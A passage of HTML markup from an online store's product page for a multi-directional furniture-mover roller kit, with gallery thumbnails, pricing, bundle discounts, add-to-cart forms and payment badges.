          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-9286763282596"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-8
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=416" alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers" srcset="//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=416 416w" width="416" height="405" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23757790183588__main"
        data-section="template--23757790183588__main"
        data-url="/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>UNIQUE DESIGN  l  BEST GIFT IDEA</strong>
              </p>
            <div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers
                </h1>
                <a href="/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers" class="product__title">
                  <h2 class="h1">
                    Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23757790183588__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $49.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE -11%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23757790183588__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40355321610404">
                  
<input type="hidden" name="product-id" value="5244614967460" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></div><div id="shopify-block-AY2VNMUFjM0RLSDcxZ__judge_me_reviews_preview_badge_6eEG8h" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='5244614967460'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.55' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.55' tabindex='0' aria-label='4.55 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>




</div>

              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🙌 FREE SHIPPING WITHIN U.S.A.</p><p>💪 30D RETURNS</p><p>🌟 SAFE AND SECURE CHECKOUT</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--23757790183588__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23757790183588__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23757790183588__main"
        class="select__select"
        form="product-form-template--23757790183588__main"
      ><option
            
              selected="selected"
            
            
            value="40355321610404"
          >Default Title - $54.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--23757790183588__main"
  data-section="template--23757790183588__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="${{amount}}"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23757790183588__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $54.99
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23757790183588__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $5.50
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $104.48
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$109.98</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--23757790183588__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.92"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $13.20
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $151.77
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$164.97</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--23757790183588__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $22
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $197.96
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$219.96</span>
          </div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":40355321610404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FURNITURE-MOVER-BLUE","requires_shipping":true,"taxable":true,"featured_image":{"id":17112864161956,"product_id":5244614967460,"position":3,"created_at":"2020-05-27T01:13:25-07:00","updated_at":"2022-03-26T13:43:50-07:00","alt":null,"width":1044,"height":1024,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430","variant_ids":[40355321610404]},"available":true,"name":"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers","public_title":null,"options":["Default Title"],"price":5499,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":9286763249828,"position":3,"preview_image":{"aspect_ratio":1.02,"height":1024,"width":1044,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23757790183588__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23757790183588__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23757790183588__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40355321610404"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23757790183588__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5244614967460" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></product-form><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411732117613" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40355321610404"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861732117613" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23757790183588__main"
                class="sticky-atc color-background-1" 
                data-section="template--23757790183588__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23757790183588__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $49.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE -11%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23757790183588__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23757790183588__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-stripe"><title id="pi-stripe">Stripe</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M32 12.59c0-1.849-.896-3.308-2.607-3.308-1.72 0-2.76 1.46-2.76 3.294 0 2.173 1.229 3.271 2.99 3.271.86 0 1.51-.195 2.001-.47v-1.444c-.49.246-1.054.398-1.769.398-.7 0-1.322-.246-1.401-1.098h3.532c0-.094.014-.47.014-.643zm-3.568-.686c0-.816.499-1.156.954-1.156.44 0 .91.34.91 1.156h-1.864zm-4.586-2.622a2.04 2.04 0 00-1.415.564l-.094-.448h-1.59v8.42l1.806-.382.008-2.044c.26.188.642.455 1.278.455 1.293 0 2.47-1.04 2.47-3.33-.007-2.094-1.199-3.235-2.463-3.235zm-.433 4.976c-.426 0-.68-.151-.852-.34l-.008-2.679c.188-.209.448-.353.86-.353.657 0 1.112.736 1.112 1.682 0 .968-.448 1.69-1.112 1.69zm-5.15-5.402l1.813-.39V7l-1.813.383v1.473zm0 .549h1.813v6.32h-1.813v-6.32zm-1.942.534l-.116-.534h-1.56v6.32h1.806v-4.283c.426-.556 1.148-.455 1.372-.376V9.405c-.231-.087-1.076-.246-1.502.534zm-3.612-2.101l-1.762.375-.007 5.785c0 1.07.802 1.856 1.87 1.856.593 0 1.026-.108 1.264-.238V14.15c-.23.094-1.372.426-1.372-.643v-2.564h1.372V9.405h-1.372l.007-1.567zm-4.882 3.401c0-.281.231-.39.614-.39.549 0 1.242.167 1.791.463V9.614a4.763 4.763 0 00-1.79-.332C6.974 9.282 6 10.048 6 11.326c0 1.993 2.744 1.676 2.744 2.535 0 .332-.288.44-.693.44-.6 0-1.365-.245-1.972-.577v1.719c.672.289 1.351.411 1.972.411 1.502 0 2.535-.743 2.535-2.036-.007-2.152-2.759-1.77-2.759-2.579z" fill="#635BFF"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="12"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
